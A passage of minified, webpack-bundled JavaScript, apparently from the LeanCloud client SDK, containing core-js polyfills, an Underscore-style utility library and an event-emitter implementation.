t.response&&(d.enabled("leancloud:request")||p("request(%d) %s %s %o %o %o",m,e,n,r,i,u),p("response(%d) %d %O %o",m,t.response.status,t.response.data||t.response.text,t.response.header),t.statusCode=t.response.status,t.responseText=t.response.text,t.response=t.response.data),t});return f?l(O,f):O};t.exports=y},function(t,e,n){t.exports={default:n(279),__esModule:!0}},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},function(t,e){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},function(t,e,n){var r=n(20),i=n(6).document,o=r(i)&&r(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},function(t,e,n){var r=n(20);t.exports=function(t,e){if(!r(t))return t;var n,i;if(e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;if("function"==typeof(n=t.valueOf)&&!r(i=n.call(t)))return i;if(!e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},function(t,e,n){var r=n(17),i=n(177),o=n(70),s=n(68)("IE_PROTO"),a=function(){},u=function(){var t,e=n(64)("iframe"),r=o.length;for(e.style.display="none",n(100).appendChild(e),e.src="javascript:",t=e.contentWindow.document,t.open(),t.write("<script>document.F=Object<\/script>"),t.close(),u=t.F;r--;)delete u.prototype[o[r]];return u()};t.exports=Object.create||function(t,e){var n;return null!==t?(a.prototype=r(t),n=new a,a.prototype=null,n[s]=t):n=u(),void 0===e?n:i(n,e)}},function(t,e,n){var r=n(62),i=Math.min;t.exports=function(t){return t>0?i(r(t),9007199254740991):0}},function(t,e,n){var r=n(69)("keys"),i=n(54);t.exports=function(t){return r[t]||(r[t]=i(t))}},function(t,e,n){var r=n(2),i=n(6),o=i["__core-js_shared__"]||(i["__core-js_shared__"]={});(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n(40)?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,e,n){var r=n(43),i=n(7)("toStringTag"),o="Arguments"==r(function(){return arguments}()),s=function(t,e){try{return t[e]}catch(t){}};t.exports=function(t){var e,n,a;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=s(e=Object(t),i))?n:o?r(e):"Object"==(a=r(e))&&"function"==typeof e.callee?"Arguments":a}},function(t,e,n){var r=n(71),i=n(7)("iterator"),o=n(32);t.exports=n(2).getIteratorMethod=function(t){if(void 0!=t)return t[i]||t["@@iterator"]||o[r(t)]}},function(t,e,n){"use strict";function r(t){var e,n;this.promise=new t(function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r}),this.resolve=i(e),this.reject=i(n)}var i=n(52);t.exports.f=function(t){return new r(t)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(1);n.d(e,"VERSION",function(){return r.e});var i=n(9);n.d(e,"restArguments",function(){return i.a});var o=n(26);n.d(e,"isObject",function(){return o.a});var s=n(195);n.d(e,"isNull",function(){return s.a});var a=n(110);n.d(e,"isUndefined",function(){return a.a});var u=n(111);n.d(e,"isBoolean",function(){return u.a});var c=n(196);n.d(e,"isElement",function(){return c.a});var f=n(75);n.d(e,"isString",function(){return f.a});var l=n(112);n.d(e,"isNumber",function(){return l.a});var d=n(197);n.d(e,"isDate",function(){return d.a});var h=n(198);n.d(e,"isRegExp",function(){return h.a});var p=n(199);n.d(e,"isError",function(){return p.a});var v=n(113);n.d(e,"isSymbol",function(){return v.a});var _=n(114);n.d(e,"isArrayBuffer",function(){return _.a});var b=n(76);n.d(e,"isDataView",function(){return b.a});var y=n(27);n.d(e,"isArray",function(){return y.a});var m=n(13);n.d(e,"isFunction",function(){return m.a});var g=n(77);n.d(e,"isArguments",function(){return g.a});var O=n(201);n.d(e,"isFinite",function(){return O.a});var w=n(115);n.d(e,"isNaN",function(){return w.a});var j=n(116);n.d(e,"isTypedArray",function(){return j.a});var A=n(203);n.d(e,"isEmpty",function(){return A.a});var S=n(121);n.d(e,"isMatch",function(){return S.a});var E=n(204);n.d(e,"isEqual",function(){return E.a});var C=n(206);n.d(e,"isMap",function(){return C.a});var x=n(207);n.d(e,"isWeakMap",function(){return x.a});var T=n(208);n.d(e,"isSet",function(){return T.a});var N=n(209);n.d(e,"isWeakSet",function(){return N.a});var U=n(4);n.d(e,"keys",function(){return U.a});var I=n(46);n.d(e,"allKeys",function(){return I.a});var k=n(33);n.d(e,"values",function(){return k.a});var P=n(210);n.d(e,"pairs",function(){return P.a});var R=n(122);n.d(e,"invert",function(){return R.a});var D=n(123);n.d(e,"functions",function(){return D.a}),n.d(e,"methods",function(){return D.a});var M=n(124);n.d(e,"extend",function(){return M.a});var L=n(81);n.d(e,"extendOwn",function(){return L.a}),n.d(e,"assign",function(){return L.a});var q=n(125);n.d(e,"defaults",function(){return q.a});var F=n(211);n.d(e,"create",function(){return F.a});var W=n(127);n.d(e,"clone",function(){return W.a});var B=n(212);n.d(e,"tap",function(){return B.a});var Q=n(128);n.d(e,"get",function(){return Q.a});var V=n(213);n.d(e,"has",function(){return V.a});var z=n(214);n.d(e,"mapObject",function(){return z.a});var K=n(83);n.d(e,"identity",function(){return K.a});var J=n(117);n.d(e,"constant",function(){return J.a});var G=n(132);n.d(e,"noop",function(){return G.a});var H=n(129);n.d(e,"toPath",function(){return H.a});var $=n(84);n.d(e,"property",function(){return $.a});var X=n(215);n.d(e,"propertyOf",function(){return X.a});var Y=n(57);n.d(e,"matcher",function(){return Y.a}),n.d(e,"matches",function(){return Y.a});var Z=n(216);n.d(e,"times",function(){return Z.a});var tt=n(133);n.d(e,"random",function(){return tt.a});var et=n(85);n.d(e,"now",function(){return et.a});var nt=n(217);n.d(e,"escape",function(){return nt.a});var rt=n(218);n.d(e,"unescape",function(){return rt.a});var it=n(136);n.d(e,"templateSettings",function(){return it.a});var ot=n(220);n.d(e,"template",function(){return ot.a});var st=n(221);n.d(e,"result",function(){return st.a});var at=n(222);n.d(e,"uniqueId",function(){return at.a});var ut=n(223);n.d(e,"chain",function(){return ut.a});var ct=n(131);n.d(e,"iteratee",function(){return ct.a});var ft=n(58);n.d(e,"partial",function(){return ft.a});var lt=n(138);n.d(e,"bind",function(){return lt.a});var dt=n(224);n.d(e,"bindAll",function(){return dt.a});var ht=n(225);n.d(e,"memoize",function(){return ht.a});var pt=n(139);n.d(e,"delay",function(){return pt.a});var vt=n(226);n.d(e,"defer",function(){return vt.a});var _t=n(227);n.d(e,"throttle",function(){return _t.a});var bt=n(228);n.d(e,"debounce",function(){return bt.a});var yt=n(229);n.d(e,"wrap",function(){return yt.a});var mt=n(86);n.d(e,"negate",function(){return mt.a});var gt=n(230);n.d(e,"compose",function(){return gt.a});var Ot=n(231);n.d(e,"after",function(){return Ot.a});var wt=n(140);n.d(e,"before",function(){return wt.a});var jt=n(232);n.d(e,"once",function(){return jt.a});var At=n(141);n.d(e,"findKey",function(){return At.a});var St=n(87);n.d(e,"findIndex",function(){return St.a});var Et=n(143);n.d(e,"findLastIndex",function(){return Et.a});var Ct=n(144);n.d(e,"sortedIndex",function(){return Ct.a});var xt=n(145);n.d(e,"indexOf",function(){return xt.a});var Tt=n(233);n.d(e,"lastIndexOf",function(){return Tt.a});var Nt=n(147);n.d(e,"find",function(){return Nt.a}),n.d(e,"detect",function(){return Nt.a});var Ut=n(234);n.d(e,"findWhere",function(){return Ut.a});var It=n(28);n.d(e,"each",function(){return It.a}),n.d(e,"forEach",function(){return It.a});var kt=n(35);n.d(e,"map",function(){return kt.a}),n.d(e,"collect",function(){return kt.a});var Pt=n(235);n.d(e,"reduce",function(){return Pt.a}),n.d(e,"foldl",function(){return Pt.a}),n.d(e,"inject",function(){return Pt.a});var Rt=n(236);n.d(e,"reduceRight",function(){return Rt.a}),n.d(e,"foldr",function(){return Rt.a});var Dt=n(49);n.d(e,"filter",function(){return Dt.a}),n.d(e,"select",function(){return Dt.a});var Mt=n(237);n.d(e,"reject",function(){return Mt.a});var Lt=n(238);n.d(e,"every",function(){return Lt.a}),n.d(e,"all",function(){return Lt.a});var qt=n(239);n.d(e,"some",function(){return qt.a}),n.d(e,"any",function(){return qt.a});var Ft=n(50);n.d(e,"contains",function(){return Ft.a}),n.d(e,"includes",function(){return Ft.a}),n.d(e,"include",function(){return Ft.a});var Wt=n(240);n.d(e,"invoke",function(){return Wt.a});var Bt=n(88);n.d(e,"pluck",function(){return Bt.a});var Qt=n(241);n.d(e,"where",function(){return Qt.a});var Vt=n(149);n.d(e,"max",function(){return Vt.a});var zt=n(242);n.d(e,"min",function(){return zt.a});var Kt=n(243);n.d(e,"shuffle",function(){return Kt.a});var Jt=n(150);n.d(e,"sample",function(){return Jt.a});var Gt=n(244);n.d(e,"sortBy",function(){return Gt.a});var Ht=n(245);n.d(e,"groupBy",function(){return Ht.a});var $t=n(246);n.d(e,"indexBy",function(){return $t.a});var Xt=n(247);n.d(e,"countBy",function(){return Xt.a});var Yt=n(248);n.d(e,"partition",function(){return Yt.a});var Zt=n(249);n.d(e,"toArray",function(){return Zt.a});var te=n(250);n.d(e,"size",function(){return te.a});var ee=n(151);n.d(e,"pick",function(){return ee.a});var ne=n(252);n.d(e,"omit",function(){return ne.a});var re=n(253);n.d(e,"first",function(){return re.a}),n.d(e,"head",function(){return re.a}),n.d(e,"take",function(){return re.a});var ie=n(152);n.d(e,"initial",function(){return ie.a});var oe=n(254);n.d(e,"last",function(){return oe.a});var se=n(153);n.d(e,"rest",function(){return se.a}),n.d(e,"tail",function(){return se.a}),n.d(e,"drop",function(){return se.a});var ae=n(255);n.d(e,"compact",function(){return ae.a});var ue=n(256);n.d(e,"flatten",function(){return ue.a});var ce=n(257);n.d(e,"without",function(){return ce.a});var fe=n(155);n.d(e,"uniq",function(){return fe.a}),n.d(e,"unique",function(){return fe.a});var le=n(258);n.d(e,"union",function(){return le.a});var de=n(259);n.d(e,"intersection",function(){return de.a});var he=n(154);n.d(e,"difference",function(){return he.a});var pe=n(156);n.d(e,"unzip",function(){return pe.a}),n.d(e,"transpose",function(){return pe.a});var ve=n(260);n.d(e,"zip",function(){return ve.a});var _e=n(261);n.d(e,"object",function(){return _e.a});var be=n(262);n.d(e,"range",function(){return be.a});var ye=n(263);n.d(e,"chunk",function(){return ye.a});var me=n(264);n.d(e,"mixin",function(){return me.a});var ge=n(265);n.d(e,"default",function(){return ge.a})},function(t,e,n){"use strict";var r=n(5);e.a=Object(r.a)("String")},function(t,e,n){"use strict";function r(t){return null!=t&&Object(o.a)(t.getInt8)&&Object(s.a)(t.buffer)}var i=n(5),o=n(13),s=n(114),a=n(45),u=Object(i.a)("DataView");e.a=a.a?r:u},function(t,e,n){"use strict";var r=n(5),i=n(22),o=Object(r.a)("Arguments");!function(){o(arguments)||(o=function(t){return Object(i.a)(t,"callee")})}(),e.a=o},function(t,e,n){"use strict";var r=n(119);e.a=Object(r.a)("byteLength")},function(t,e,n){"use strict";function r(t){var e=Object(i.a)(t);return function(n){if(null==n)return!1;var r=Object(s.a)(n);if(Object(i.a)(r))return!1;for(var u=0;u<e;u++)if(!Object(o.a)(n[t[u]]))return!1;return t!==l||!Object(o.a)(n[a])}}e.a=r,n.d(e,"b",function(){return f}),n.d(e,"d",function(){return l}),n.d(e,"c",function(){return d});var i=n(14),o=n(13),s=n(46),a="forEach",u=["clear","delete"],c=["get","has","set"],f=u.concat(a,c),l=u.concat(c),d=["add"].concat(u,a,"has")},function(t,e,n){"use strict";function r(t,e){return function(n){var r=arguments.length;if(e&&(n=Object(n)),r<2||null==n)return n;for(var i=1;i<r;i++)for(var o=arguments[i],s=t(o),a=s.length,u=0;u<a;u++){var c=s[u];e&&void 0!==n[c]||(n[c]=o[c])}return n}}e.a=r},function(t,e,n){"use strict";var r=n(80),i=n(4);e.a=Object(r.a)(i.a)},function(t,e,n){"use strict";function r(t,e){for(var n=e.length,r=0;r<n;r++){if(null==t)return;t=t[e[r]]}return n?t:void 0}e.a=r},function(t,e,n){"use strict";function r(t){return t}e.a=r},function(t,e,n){"use strict";function r(t){return t=Object(o.a)(t),function(e){return Object(i.a)(e,t)}}e.a=r;var i=n(82),o=n(47)},function(t,e,n){"use strict";e.a=Date.now||function(){return(new Date).getTime()}},function(t,e,n){"use strict";function r(t){return function(){return!t.apply(this,arguments)}}e.a=r},function(t,e,n){"use strict";var r=n(142);e.a=Object(r.a)(1)},function(t,e,n){"use strict";function r(t,e){return Object(i.a)(t,Object(o.a)(e))}e.a=r;var i=n(35),o=n(84)},function(t,e,n){var r=n(16),i=n(2),o=n(41);t.exports=function(t,e){var n=(i.Object||{})[t]||Object[t],s={};s[t]=e(n),r(r.S+r.F*o(function(){n(1)}),"Object",s)}},function(t,e,n){t.exports={default:n(276),__esModule:!0}},function(t,e,n){e.f=n(7)},function(t,e,n){var r=n(6),i=n(2),o=n(40),s=n(91),a=n(18).f;t.exports=function(t){var e=i.Symbol||(i.Symbol=o?{}:r.Symbol||{});"_"==t.charAt(0)||t in e||a(e,t,{value:s.f(t)})}},function(t,e){e.f={}.propertyIsEnumerable},function(t,e,n){var r=n(93),i=n(42),o=n(25),s=n(65),a=n(24),u=n(97),c=Object.getOwnPropertyDescriptor;e.f=n(21)?c:function(t,e){if(t=o(t),e=s(e,!0),u)try{return c(t,e)}catch(t){}if(a(t,e))return i(!r.f.call(t,e),t[e])}},function(t,e){},function(t,e,n){"use strict";var r=n(40),i=n(16),o=n(98),s=n(23),a=n(32),u=n(176),c=n(55),f=n(101),l=n(7)("iterator"),d=!([].keys&&"next"in[].keys()),h=function(){return this};t.exports=function(t,e,n,p,v,_,b){u(n,e,p);var y,m,g,O=function(t){if(!d&&t in S)return S[t];switch(t){case"keys":case"values":return function(){return new n(this,t)}}return function(){return new n(this,t)}},w=e+" Iterator",j="values"==v,A=!1,S=t.prototype,E=S[l]||S["@@iterator"]||v&&S[v],C=E||O(v),x=v?j?O("entries"):C:void 0,T="Array"==e?S.entries||E:E;if(T&&(g=f(T.call(new t)))!==Object.prototype&&g.next&&(c(g,w,!0),r||"function"==typeof g[l]||s(g,l,h)),j&&E&&"values"!==E.name&&(A=!0,C=function(){return E.call(this)}),r&&!b||!d&&!A&&S[l]||s(S,l,C),a[e]=C,a[w]=h,v)if(y={values:j?C:O("values"),keys:_?C:O("keys"),entries:x},b)for(m in y)m in S||o(S,m,y[m]);else i(i.P+i.F*(d||A),e,y);return y}},function(t,e,n){t.exports=!n(21)&&!n(41)(function(){return 7!=Object.defineProperty(n(64)("div"),"a",{get:function(){return 7}}).a})},function(t,e,n){t.exports=n(23)},function(t,e,n){var r=n(24),i=n(25),o=n(179)(!1),s=n(68)("IE_PROTO");t.exports=function(t,e){var n,a=i(t),u=0,c=[];for(n in a)n!=s&&r(a,n)&&c.push(n);for(;e.length>u;)r(a,n=e[u++])&&(~o(c,n)||c.push(n));return c}},function(t,e,n){var r=n(6).document;t.exports=r&&r.documentElement},function(t,e,n){var r=n(24),i=n(44),o=n(68)("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=i(t),r(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},function(t,e,n){var r=n(17);t.exports=function(t,e,n,i){try{return i?e(r(n)[0],n[1]):e(n)}catch(e){var o=t.return;throw void 0!==o&&r(o.call(t)),e}}},function(t,e,n){var r=n(32),i=n(7)("iterator"),o=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||o[i]===t)}},function(t,e,n){var r=n(17),i=n(52),o=n(7)("species");t.exports=function(t,e){var n,s=r(t).constructor;return void 0===s||void 0==(n=r(s)[o])?e:i(n)}},function(t,e,n){var r,i,o,s=n(31),a=n(187),u=n(100),c=n(64),f=n(6),l=f.process,d=f.setImmediate,h=f.clearImmediate,p=f.MessageChannel,v=f.Dispatch,_=0,b={},y=function(){var t=+this;if(b.hasOwnProperty(t)){var e=b[t];delete b[t],e()}},m=function(t){y.call(t.data)};d&&h||(d=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return b[++_]=function(){a("function"==typeof t?t:Function(t),e)},r(_),_},h=function(t){delete b[t]},"process"==n(43)(l)?r=function(t){l.nextTick(s(y,t,1))}:v&&v.now?r=function(t){v.now(s(y,t,1))}:p?(i=new p,o=i.port2,i.port1.onmessage=m,r=s(o.postMessage,o,1)):f.addEventListener&&"function"==typeof postMessage&&!f.importScripts?(r=function(t){f.postMessage(t+"","*")},f.addEventListener("message",m,!1)):r="onreadystatechange"in c("script")?function(t){u.appendChild(c("script")).onreadystatechange=function(){u.removeChild(this),y.call(t)}}:function(t){setTimeout(s(y,t,1),0)}),t.exports={set:d,clear:h}},function(t,e){t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},function(t,e,n){var r=n(17),i=n(20),o=n(73);t.exports=function(t,e){if(r(t),i(e)&&e.constructor===t)return e;var n=o.f(t);return(0,n.resolve)(e),n.promise}},function(t,e,n){var r=n(7)("iterator"),i=!1;try{var o=[7][r]();o.return=function(){i=!0},Array.from(o,function(){throw 2})}catch(t){}t.exports=function(t,e){if(!e&&!i)return!1;var n=!1;try{var o=[7],s=o[r]();s.next=function(){return{done:n=!0}},o[r]=function(){return s},t(o)}catch(t){}return n}},function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){"use strict";function r(t){return void 0===t}e.a=r},function(t,e,n){"use strict";function r(t){return!0===t||!1===t||"[object Boolean]"===i.t.call(t)}e.a=r;var i=n(1)},function(t,e,n){"use strict";var r=n(5);e.a=Object(r.a)("Number")},function(t,e,n){"use strict";var r=n(5);e.a=Object(r.a)("Symbol")},function(t,e,n){"use strict";var r=n(5);e.a=Object(r.a)("ArrayBuffer")},function(t,e,n){"use strict";function r(t){return Object(o.a)(t)&&Object(i.g)(t)}e.a=r;var i=n(1),o=n(112)},function(t,e,n){"use strict";function r(t){return i.l?Object(i.l)(t)&&!Object(o.a)(t):Object(a.a)(t)&&u.test(i.t.call(t))}var i=n(1),o=n(76),s=n(117),a=n(202),u=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;e.a=i.r?r:Object(s.a)(!1)},function(t,e,n){"use strict";function r(t){return function(){return t}}e.a=r},function(t,e,n){"use strict";function r(t){return function(e){var n=t(e);return"number"==typeof n&&n>=0&&n<=i.b}}e.a=r;var i=n(1)},function(t,e,n){"use strict";function r(t){return function(e){return null==e?void 0:e[t]}}e.a=r},function(t,e,n){"use strict";function r(t){for(var e={},n=t.length,r=0;r<n;++r)e[t[r]]=!0;return{contains:function(t){return e[t]},push:function(n){return e[n]=!0,t.push(n)}}}function i(t,e){e=r(e);var n=o.n.length,i=t.constructor,u=Object(s.a)(i)&&i.prototype||o.c,c="constructor";for(Object(a.a)(t,c)&&!e.contains(c)&&e.push(c);n--;)(c=o.n[n])in t&&t[c]!==u[c]&&!e.contains(c)&&e.push(c)}e.a=i;var o=n(1),s=n(13),a=n(22)},function(t,e,n){"use strict";function r(t,e){var n=Object(i.a)(e),r=n.length;if(null==t)return!r;for(var o=Object(t),s=0;s<r;s++){var a=n[s];if(e[a]!==o[a]||!(a in o))return!1}return!0}e.a=r;var i=n(4)},function(t,e,n){"use strict";function r(t){for(var e={},n=Object(i.a)(t),r=0,o=n.length;r<o;r++)e[t[n[r]]]=n[r];return e}e.a=r;var i=n(4)},function(t,e,n){"use strict";function r(t){var e=[];for(var n in t)Object(i.a)(t[n])&&e.push(n);return e.sort()}e.a=r;var i=n(13)},function(t,e,n){"use strict";var r=n(80),i=n(46);e.a=Object(r.a)(i.a)},function(t,e,n){"use strict";var r=n(80),i=n(46);e.a=Object(r.a)(i.a,!0)},function(t,e,n){"use strict";function r(){return function(){}}function i(t){if(!Object(o.a)(t))return{};if(s.j)return Object(s.j)(t);var e=r();e.prototype=t;var n=new e;return e.prototype=null,n}e.a=i;var o=n(26),s=n(1)},function(t,e,n){"use strict";function r(t){return Object(i.a)(t)?Object(o.a)(t)?t.slice():Object(s.a)({},t):t}e.a=r;var i=n(26),o=n(27),s=n(124)},function(t,e,n){"use strict";function r(t,e,n){var r=Object(o.a)(t,Object(i.a)(e));return Object(s.a)(r)?n:r}e.a=r;var i=n(47),o=n(82),s=n(110)},function(t,e,n){"use strict";function r(t){return Object(o.a)(t)?t:[t]}e.a=r;var i=n(10),o=n(27);i.a.toPath=r},function(t,e,n){"use strict";function r(t,e,n){return null==t?i.a:Object(o.a)(t)?Object(f.a)(t,e,n):Object(s.a)(t)&&!Object(a.a)(t)?Object(u.a)(t):Object(c.a)(t)}e.a=r;var i=n(83),o=n(13),s=n(26),a=n(27),u=n(57),c=n(84),f=n(48)},function(t,e,n){"use strict";function r(t,e){return Object(o.a)(t,e,1/0)}e.a=r;var i=n(10),o=n(130);i.a.iteratee=r},function(t,e,n){"use strict";function r(){}e.a=r},function(t,e,n){"use strict";function r(t,e){return null==e&&(e=t,t=0),t+Math.floor(Math.random()*(e-t+1))}e.a=r},function(t,e,n){"use strict";function r(t){var e=function(e){return t[e]},n="(?:"+Object(i.a)(t).join("|")+")",r=RegExp(n),o=RegExp(n,"g");return function(t){return t=null==t?"":""+t,r.test(t)?t.replace(o,e):t}}e.a=r;var i=n(4)},function(t,e,n){"use strict";e.a={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"}},function(t,e,n){"use strict";var r=n(10);e.a=r.a.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g}},function(t,e,n){"use strict";function r(t,e,n,r,s){if(!(r instanceof e))return t.apply(n,s);var a=Object(i.a)(t.prototype),u=t.apply(a,s);return Object(o.a)(u)?u:a}e.a=r;var i=n(126),o=n(26)},function(t,e,n){"use strict";var r=n(9),i=n(13),o=n(137);e.a=Object(r.a)(function(t,e,n){if(!Object(i.a)(t))throw new TypeError("Bind must be called on a function");var s=Object(r.a)(function(r){return Object(o.a)(t,s,e,this,n.concat(r))});return s})},function(t,e,n){"use strict";var r=n(9);e.a=Object(r.a)(function(t,e,n){return setTimeout(function(){return t.apply(null,n)},e)})},function(t,e,n){"use strict";function r(t,e){var n;return function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=null),n}}e.a=r},function(t,e,n){"use strict";function r(t,e,n){e=Object(i.a)(e,n);for(var r,s=Object(o.a)(t),a=0,u=s.length;a<u;a++)if(r=s[a],e(t[r],r,t))return r}e.a=r;var i=n(8),o=n(4)},function(t,e,n){"use strict";function r(t){return function(e,n,r){n=Object(i.a)(n,r);for(var s=Object(o.a)(e),a=t>0?0:s-1;a>=0&&a<s;a+=t)if(n(e[a],a,e))return a;return-1}}e.a=r;var i=n(8),o=n(14)},function(t,e,n){"use strict";var r=n(142);e.a=Object(r.a)(-1)},function(t,e,n){"use strict";function r(t,e,n,r){n=Object(i.a)(n,r,1);for(var s=n(e),a=0,u=Object(o.a)(t);a<u;){var c=Math.floor((a+u)/2);n(t[c])<s?a=c+1:u=c}return a}e.a=r;var i=n(8),o=n(14)},function(t,e,n){"use strict";var r=n(144),i=n(87),o=n(146);e.a=Object(o.a)(1,i.a,r.a)},function(t,e,n){"use strict";function r(t,e,n){return function(r,a,u){var c=0,f=Object(i.a)(r);if("number"==typeof u)t>0?c=u>=0?u:Math.max(u+f,c):f=u>=0?Math.min(u+1,f):u+f+1;else if(n&&u&&f)return u=n(r,a),r[u]===a?u:-1;if(a!==a)return u=e(o.q.call(r,c,f),s.a),u>=0?u+c:-1;for(u=t>0?c:f-1;u>=0&&u<f;u+=t)if(r[u]===a)return u;return-1}}e.a=r;var i=n(14),o=n(1),s=n(115)},function(t,e,n){"use strict";function r(t,e,n){var r=Object(i.a)(t)?o.a:s.a,a=r(t,e,n);if(void 0!==a&&-1!==a)return t[a]}e.a=r;var i=n(11),o=n(87),s=n(141)},function(t,e,n){"use strict";function r(t){var e=function(e,n,r,s){var a=!Object(i.a)(e)&&Object(o.a)(e),u=(a||e).length,c=t>0?0:u-1;for(s||(r=e[a?a[c]:c],c+=t);c>=0&&c<u;c+=t){var f=a?a[c]:c;r=n(r,e[f],f,e)}return r};return function(t,n,r,i){var o=arguments.length>=3;return e(t,Object(s.a)(n,i,4),r,o)}}e.a=r;var i=n(11),o=n(4),s=n(48)},function(t,e,n){"use strict";function r(t,e,n){var r,u,c=-1/0,f=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof t[0]&&null!=t){t=Object(i.a)(t)?t:Object(o.a)(t);for(var l=0,d=t.length;l<d;l++)null!=(r=t[l])&&r>c&&(c=r)}else e=Object(s.a)(e,n),Object(a.a)(t,function(t,n,r){((u=e(t,n,r))>f||u===-1/0&&c===-1/0)&&(c=t,f=u)});return c}e.a=r;var i=n(11),o=n(33),s=n(8),a=n(28)},function(t,e,n){"use strict";function r(t,e,n){if(null==e||n)return Object(i.a)(t)||(t=Object(s.a)(t)),t[Object(u.a)(t.length-1)];var r=Object(i.a)(t)?Object(o.a)(t):Object(s.a)(t),c=Object(a.a)(r);e=Math.max(Math.min(e,c),0);for(var f=c-1,l=0;l<e;l++){var d=Object(u.a)(l,f),h=r[l];r[l]=r[d],r[d]=h}return r.slice(0,e)}e.a=r;var i=n(11),o=n(127),s=n(33),a=n(14),u=n(133)},function(t,e,n){"use strict";var r=n(9),i=n(13),o=n(48),s=n(46),a=n(251),u=n(34);e.a=Object(r.a)(function(t,e){var n={},r=e[0];if(null==t)return n;Object(i.a)(r)?(e.length>1&&(r=Object(o.a)(r,e[1])),e=Object(s.a)(t)):(r=a.a,e=Object(u.a)(e,!1,!1),t=Object(t));for(var c=0,f=e.length;c<f;c++){var l=e[c],d=t[l];r(d,l,t)&&(n[l]=d)}return n})},function(t,e,n){"use strict";function r(t,e,n){return i.q.call(t,0,Math.max(0,t.length-(null==e||n?1:e)))}e.a=r;var i=n(1)},function(t,e,n){"use strict";function r(t,e,n){return i.q.call(t,null==e||n?1:e)}e.a=r;var i=n(1)},function(t,e,n){"use strict";var r=n(9),i=n(34),o=n(49),s=n(50);e.a=Object(r.a)(function(t,e){return e=Object(i.a)(e,!0,!0),Object(o.a)(t,function(t){return!Object(s.a)(e,t)})})},function(t,e,n){"use strict";function r(t,e,n,r){Object(i.a)(e)||(r=n,n=e,e=!1),null!=n&&(n=Object(o.a)(n,r));for(var u=[],c=[],f=0,l=Object(s.a)(t);f<l;f++){var d=t[f],h=n?n(d,f,t):d;e&&!n?(f&&c===h||u.push(d),c=h):n?Object(a.a)(c,h)||(c.push(h),u.push(d)):Object(a.a)(u,d)||u.push(d)}return u}e.a=r;var i=n(111),o=n(8),s=n(14),a=n(50)},function(t,e,n){"use strict";function r(t){for(var e=t&&Object(i.a)(t,o.a).length||0,n=Array(e),r=0;r<e;r++)n[r]=Object(s.a)(t,r);return n}e.a=r;var i=n(149),o=n(14),s=n(88)},function(t,e,n){"use strict";function r(t,e){return t._chain?Object(i.a)(e).chain():e}e.a=r;var i=n(10)},function(t,e,n){t.exports={default:n(267),__esModule:!0}},function(t,e,n){function r(t,e,n){var r=e&&n||0;"string"==typeof t&&(e="binary"===t?new Array(16):null,t=null),t=t||{};var s=t.random||(t.rng||i)();if(s[6]=15&s[6]|64,s[8]=63&s[8]|128,e)for(var a=0;a<16;++a)e[r+a]=s[a];return e||o(s)}var i=n(269),o=n(270);t.exports=r},function(t,e,n){t.exports={default:n(273),__esModule:!0}},function(t,e,n){"use strict";t.exports="4.12.0"},function(t,e,n){"use strict";function r(){}function i(t,e,n){this.fn=t,this.context=e,this.once=n||!1}function o(){this._events=new r,this._eventsCount=0}var s=Object.prototype.hasOwnProperty,a="~";Object.create&&(r.prototype=Object.create(null),(new r).__proto__||(a=!1)),o.prototype.eventNames=function(){var t,e,n=[];if(0===this._eventsCount)return n;for(e in t=this._events)s.call(t,e)&&n.push(a?e.slice(1):e);return Object.getOwnPropertySymbols?n.concat(Object.getOwnPropertySymbols(t)):n},o.prototype.listeners=function(t,e){var n=a?a+t:t,r=this._events[n];if(e)return!!r;if(!r)return[];if(r.fn)return[r.fn];for(var i=0,o=r.length,s=new Array(o);i<o;i++)s[i]=r[i].fn;return s},o.prototype.emit=function(t,e,n,r,i,o){var s=a?a+t:t;if(!this._events[s])return!1;var u,c,f=this._events[s],l=arguments.length;if(f.fn){switch(f.once&&this.removeListener(t,f.fn,void 0,!0),l){case 1:return f.fn.call(f.context),!0;case 2:return f.fn.call(f.context,e),!0;case 3:return f.fn.call(f.context,e,n),!0;case 4:return f.fn.call(f.context,e,n,r),!0;case 5:return f.fn.call(f.context,e,n,r,i),!0;case 6:return f.fn.call(f.context,e,n,r,i,o),!0}for(c=1,u=new Array(l-1);c<l;c++)u[c-1]=arguments[c];f.fn.apply(f.context,u)}else{var d,h=f.length;for(c=0;c<h;c++)switch(f[c].once&&this.removeListener(t,f[c].fn,void 0,!0),l){case 1:f[c].fn.call(f[c].context);break;case 2:f[c].fn.call(f[c].context,e);break;case 3:f[c].fn.call(f[c].context,e,n);break;case 4:f[c].fn.call(f[c].context,e,n,r);break;default:if(!u)for(d=1,u=new Array(l-1);d<l;d++)u[d-1]=arguments[d];f[c].fn.apply(f[c].context,u)}}return!0},o.prototype.on=function(t,e,n){var r=new i(e,n||this),o=a?a+t:t;return 